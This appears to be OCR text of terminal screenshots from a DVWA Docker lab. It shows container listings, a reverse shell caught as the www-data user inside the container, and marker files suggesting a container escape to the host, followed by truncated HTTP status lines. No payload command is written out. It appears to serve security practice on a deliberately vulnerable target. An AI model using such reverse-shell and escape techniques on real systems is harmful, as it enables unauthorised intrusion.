 ubuntu@ubuntu:~/dvwa-lamp$ df -h
Filesystem      Size  Used Avail Use% Mounted on
udev            1.5G  4.0K  1.5G   1% /dev
tmpfs           301M  484K  301M   1% /run
/dev/sda1       4.8G  2.1G  2.6G  45% /
none            4.0K     0  4.0K   0% /sys/fs/cgroup
none            5.0M     0  5.0M   0% /run/lock
none            1.5G  124K  1.5G   1% /run/shm
none            100M     0  100M   0% /run/user
ubuntu@ubuntu:~/dvwa-lamp$ docker ps
CONTAINER ID        IMAGE                          COMMAND             CREATED              S
NAMES
cab325bab6b5        remotephone/dvwa-lamp:latest   "/run.sh"           About a minute ago   U
80->80/tcp, 0.0.0.0:3306->3306/tcp   boring_swartz
ubuntu@ubuntu:~/dvwa-lamp$ docker exec -it cab325 /bin/bash
root@cab325bab6b5:/# ls /tmp
shelled
root@cab325bab6b5:/# exit
exit
ubuntu@ubuntu:~/dvwa-lamp$ ls /tmp
escaped
ubuntu@ubuntu:~/dvwa-lamp$
connect to [192.168.1.20] from (UNKNOWN) [192.168.1.16] 59404
Linux cab325bab6b5 4.4.0-31-generic #50~14.04.1-Ubuntu SMP Wed Jul 13 01:07:32 U
TC 2016 x86_64 x86_64 x86_64 GNU/Linux
03:30:03 up 27 min,  0 users,  load average: 0.50, 0.27, 0.21
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls /tmp
$ touch /tmp/shelled
$ ls /tmp
shelled
$
304 Not M... ... 0 bytes
304 Not M... ... 0 bytes
200 OK ... 92 bytes Medi...
504 Gate... ... 226 bytes